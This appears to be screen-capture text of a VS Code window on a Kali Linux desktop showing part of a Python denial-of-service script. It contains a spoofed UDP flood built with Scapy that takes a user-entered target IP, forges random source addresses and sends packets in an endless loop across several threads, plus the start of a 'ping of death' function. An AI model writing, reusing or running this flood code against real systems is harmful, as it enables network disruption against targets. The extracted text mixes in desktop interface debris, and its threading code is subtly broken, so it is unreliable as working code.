 script.py - Visual Studio ...
2.80 GB
sda
Net
04:22 PM
68%
kali
script.py - Visual Studio Code
File Edit Selection View Go Run
Text Editor
Simple Text Editor
script.py
home > kali > Desktop > script.py
189 t3 = threading.Thread(target=spoofed_flood())
190 t4 = threading.Thread(target=spoofed_flood())
191
192 t1.start()
193 t2.start()
194 t3.start()
195 t4.start()
196
197 def spoofed_udp_flood():
198
199 print("Insert target IP address: ")
200 target = input()
201
202 print("Starting UDP flood attack towards " + target + " ...")
203
204 def spoofed_flood():
205
206 while True:
207 send(IP(src="192.168.222." + str(random.randint(2, 253)), dst=target)/UDP(dport=123)/"RANDOOOOOOMMMMM", inter=0.000001, loop=1, count=100)
208
209 try:
210 spoofed_flood()
211
212 except KeyboardInterrupt:
213 choose_dos()
214
215
216 t1 = threading.Thread(target=spoofed_flood())
217 t2 = threading.Thread(target=spoofed_flood())
218 t3 = threading.Thread(target=spoofed_flood())
219 t4 = threading.Thread(target=spoofed_flood())
220
221 t1.start()
222 t2.start()
223 t3.start()
224 t4.start()
225
226
227
228 def ping_of_death():
229
230 print("Insert target IP address: ")
231 target = input()
SQL INJECTION
0 0
Ln 178, Col 91 Spaces: 4 UTF-8 LF Python